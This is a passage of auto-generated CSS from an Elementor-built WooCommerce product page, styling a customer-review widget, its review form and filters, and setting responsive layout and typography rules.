.rvx-aggregation__progressbar-active{background-color:rgb(0, 67, 221) !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-aggregation-multicriteria .rvx-aggregation__progressbar .rvx-aggregation__progressbar-inactive{background-color:#D9D9D9 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-aggregation-multicriteria .rvx-aggregation-multicriteria__total .rvx-aggregation__rating-icon path{fill:#FCCE08 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-review-user__avatar{width:50px !important;height:50px !important;}
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-review-user__avatar{width:50px !important;height:50px !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-review-user__avatar .rvx-review-user__avatar-fallback span{color:#BDBDBD !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-review-user__avatar .rvx-review-user__avatar-fallback span{color:#BDBDBD !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-review-wrapper .rvx-review-card{background-color:#F5F5F5 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-review-user .rvx-review-user__name{color:#373747 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-review-user .rvx-review-user__name{color:#373747 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-reviewer__star-active{fill:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-reviewer__star-half.rvx-reviewer__star-active-half-star{stop-color:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-reviewer__star-active{fill:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-reviewer__star-half.rvx-reviewer__star-active-half-star{stop-color:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-reviewer__star-inactive{fill:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-reviewer__star-half rvx-reviewer__star-inactive-half-star{fill:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details__body .rvx-reviewer__star-inactive{fill:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details__body .rvx-reviewer__star-half.rvx-reviewer__star-inactive-half-star{fill:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-review-info .rvx-review-info__title{color:#373747 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-review-info .rvx-review-info__title{color:#373747 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-review-info .rvx-review-info__feedback{color:#9B9B9B !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-review-info .rvx-review-info__feedback{color:#9B9B9B !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-review-info .rvx-review-info__date{color:#757575 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-review-info .rvx-review-info__date{color:#757575 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-review-card .rvx-review-footer .rvx-review-footer__text{color:#333 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-details .rvx-review-footer .rvx-review-footer__text{color:#333 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-review-card .rvx-review-footer__thumbs--like-icon path{fill:#E0E0E0 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-details .rvx-review-footer__thumbs--like-icon path{fill:#E0E0E0 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget button{background:#FFFFFF !important;color:#424242 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget button:hover{background-color:#D5D5D5 !important;color:#424242 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-review-card .rvx-review-footer__thumbs--dislike-icon path{fill:#E0E0E0 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-details .rvx-review-footer__thumbs--dislike-icon path{fill:#E0E0E0 !important;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__title{textContent:Write a Review;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__rating--name{textContent:Rating;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__title--name{textContent:Review Title;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__title--input{textContent:Write Review Title;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__description--title{textContent:Email Address;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__title--textarea{textContent:Email Address;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__attachment--name{textContent:Attachment;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__attachment--upload--text{textContent:Upload Photo / Video;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__mark-anonymous{textContent:Mark as Anonymous;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__recommended--name{textContent:Recommendation?;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-form__wrapper{background:#F5F5F5 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__title{color:#424242 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__line{background:#E0E0E0 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__product .rvx-review-form__product--image{width:64px !important;height:64px !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__product .rvx-review-form__product--title{color:#424242 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__rating .rvx-review-form__star-active{fill:#FCCE08 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__rating .rvx-review-form__star-inactive{fill:#FCCE08 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__multicriteria .rvx-review-form__star-active{fill:#FCCE08 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__multicriteria .rvx-review-form__star-inactive{fill:#757575 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__title .rvx-review-form__title--name,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__description .rvx-review-form__description--title,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__rating .rvx-review-form__rating--name,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__multicriteria .rvx-review-form__multicriteria--name,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__user .rvx-review-form__user--name,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__email .rvx-review-form__email--name,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__attachment .rvx-review-form__attachment--name,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__attachment--inner .rvx-review-form__mark-anonymous,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__recommended .rvx-review-form__recommended--name,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__recommended label
                    {color:#424242 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper input::placeholder,
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper textarea::placeholder
                    {color:#BDBDBD !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper input,
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper textarea
                    {background:#fff !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__attachment .rvx-review-form__attachment--inner .rvx-review-form__attachment--upload--icon{color:#9E9E9E !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__attachment .rvx-review-form__attachment--inner .rvx-review-form__attachment--upload--count,
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__attachment .rvx-review-form__attachment--inner .rvx-review-form__attachment--upload--text{color:#9E9E9E !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__attachment .rvx-review-form__attachment--inner .rvx-review-form__attachment--upload{background:#EEEEEE !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__footer .rvx-review-form__submit--button[type="submit"],
					.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__footer .rvx-review-form__submit--button[type="submit"]:focus{background-color:#2f4fff !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__footer .rvx-review-form__submit--button[type="submit"],
					.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__footer .rvx-review-form__submit--button[type="submit"]:focus {color:#fff !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__footer .rvx-review-form__submit--button[type="submit"],
					.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__footer .rvx-review-form__submit--button[type="submit"]:hover {color:#fff !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-write__button{background:#387CF7 !important;color:#fff !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__button{color:#424242 !important;background:#F5F5F5 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter-wrapper,
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter-wrapper .rvx-review-filter__wrapper-inner,
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter-wrapper .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__outer
                    {background:#FFFFFF !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__title{color:#6B707A !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__outer .rvx-review-filter-wrapper__rating .rvx-review-filter-wrapper__rating--text,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__outer .rvx-review-filter-wrapper__rating .rvx-review-filter-wrapper__rating-wrapper .rvx-review-filter-wrapper__rating-inner .rvx-review-filter__wrapper__rating--radio-group__option-label,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__outer .rvx-review-filter-wrapper__attachment .rvx-review-filter-wrapper__attachment--text,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__outer .rvx-review-filter-wrapper__attachment .rvx-review-filter-wrapper__attachment-wrapper .rvx-review-filter-wrapper__attachment-inner .rvx-review-filter__wrapper__attachment--radio-group__option-label
                    
                    {color:#6B707A !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__outer .rvx-review-filter-wrapper__rating .rvx-review-filter-wrapper__rating-inner--icon,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__outer .rvx-review-filter-wrapper__attachment .rvx-review-filter-wrapper__attachment-inner--icon
                    {color:#6B707A !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter-wrapper__footer button{color:#383239 !important;background:#F5F5F5 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-sort__button{color:#424242 !important;background:#fff !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-sort-wrapper .rvx-review-sort-wrapper__outer .rvx-review-sort-wrapper__inner .rvx-review-sort__wrapper--radio-group__option-label{color:#424242 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-sort-wrapper{background:#fff !important;}@media(min-width:768px){.elementor-4357 .elementor-element.elementor-element-3991d67{width:48.16%;}.elementor-4357 .elementor-element.elementor-element-fe2b0db{width:51.84%;}.elementor-4357 .elementor-element.elementor-element-13867e6{width:34.888%;}.elementor-4357 .elementor-element.elementor-element-a5212f6{width:65%;}}@media(max-width:991px) and (min-width:768px){.elementor-4357 .elementor-element.elementor-element-3991d67{width:100%;}.elementor-4357 .elementor-element.elementor-element-fe2b0db{width:100%;}.elementor-4357 .elementor-element.elementor-element-621542a9{width:50%;}.elementor-4357 .elementor-element.elementor-element-ca6e45a{width:50%;}.elementor-4357 .elementor-element.elementor-element-637e02e{width:50%;}.elementor-4357 .elementor-element.elementor-element-6a64d14{width:50%;}.elementor-4357 .elementor-element.elementor-element-539a09b{width:50%;}.elementor-4357 .elementor-element.elementor-element-0d259df{width:50%;}}@media(max-width:991px){.elementor-4357 .elementor-element.elementor-element-fe2b0db > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-4357 .elementor-element.elementor-element-6536728 .product_title{font-size:var( --e-global-typography-ffe056c-font-size );line-height:var( --e-global-typography-ffe056c-line-height );letter-spacing:var( --e-global-typography-ffe056c-letter-spacing );}.elementor-element-1e8394d p, .elementor-4357 .elementor-element.elementor-element-1e8394d{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-element-f439504 .product_meta, .product-summary-wrap  .elementor-element-f439504 .product_meta span{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-f5677e4 .ekit-heading__description{max-width:56%;}.elementor-element-e0e3aab p, .elementor-4357 .elementor-element.elementor-element-e0e3aab{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-2777b29 .ekit-heading__description{max-width:56%;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .ekit-heading__description{max-width:56%;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-6b3421c .ekit-heading__description{max-width:56%;}.elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq .elementskit-faq-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq .elementskit-faq-body{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-ea79834 .elementskit-single-faq .elementskit-faq-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea79834 .elementskit-single-faq .elementskit-faq-body{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-5aa5b348{padding:64px 0px 64px 0px;}.elementor-4357 .elementor-element.elementor-element-6751365 .ekit-heading__description{max-width:56%;}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-ffe056c-font-size );line-height:var( --e-global-typography-ffe056c-line-height );letter-spacing:var( --e-global-typography-ffe056c-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-bfb088a .elementor-heading-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-content{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-name{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea1c000 .ekit-heading__description{max-width:56%;}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-c2e3928-font-size );line-height:var( --e-global-typography-c2e3928-line-height );letter-spacing:var( --e-global-typography-c2e3928-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}}@media(max-width:767px){.elementor-4357 .elementor-element.elementor-element-6536728 .product_title{font-size:var( --e-global-typography-ffe056c-font-size );line-height:var( --e-global-typography-ffe056c-line-height );letter-spacing:var( --e-global-typography-ffe056c-letter-spacing );}.elementor-element-1e8394d p, .elementor-4357 .elementor-element.elementor-element-1e8394d{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( 